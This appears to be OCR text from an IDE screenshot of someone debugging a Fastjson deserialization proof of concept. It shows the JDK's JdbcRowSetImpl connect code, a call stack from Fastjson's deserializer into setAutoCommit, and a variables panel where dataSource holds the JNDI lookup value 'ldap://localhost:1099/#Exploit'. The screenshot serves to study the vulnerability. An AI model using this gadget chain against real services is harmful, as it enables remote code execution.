 json
Tem
JDBC
Exploit
POC
test
resources
webapp
test
target
pom.xml
External Libraries
< 1.8 > D:\Program Files\Java\jdk1.8.0_172
access-bridge-64.jar library root
charsets.jar library root
324 try {
325 InitialContext var1 = new InitialContext(); var1 (slot_1): InitialContext@777
326 DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName()); var1 (slot_1): InitialCon
327 return this.getUsername() != null && !this.getUsername().equals("") ? var2.getConnection(this.g
328 } catch (NamingException var3) {
329 throw new SQLException(this.resBundle.handleGetObject( s: "jdbcrowsetimpl.connect").toString());
330 }
331 } else {
332 return this.getUrl() != null ? DriverManager.getConnection(this.getUrl(), this.getUsername(), this.
333 }
334 }
335
336 protected PreparedStatement prepare() throws SQLException {
337 this.conn = this.connect();
Debug: POC
Debugger Console
Frames
Variables
"main"@1 in ...ain": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
connect:627, JdbcRowSetImpl (com.sun.ro
setAutoCommit:4067, JdbcRowSetImpl (co
invoke0:-1, NativeMethodAccessorImpl (su
invoke:62, NativeMethodAccessorImpl (su
invoke:43, DelegatingMethodAccessorImp
invoke:498, Method (java.lang.reflect)
setValue:96, FieldDeserializer (com.alibaba
parseField:83, DefaultFieldDeserializer (com
parseField:773, JavaBeanDeserializer (com
deserialze:600, JavaBeanDeserializer (com
parseRest:922, JavaBeanDeserializer (com
deserialze:-1, FastjsonASMDeserializer_1_J
URL = null
dataSource = "ldap://localhost:1099/#Exploit"
username = null
password = null
rowSetType = 1004
showDeleted = false
queryTimeout = 0
maxRows = 0
maxFieldSize = 0
concurrency = 1008
readOnly = true
escapeProcessing = true
isolation = 2
Structure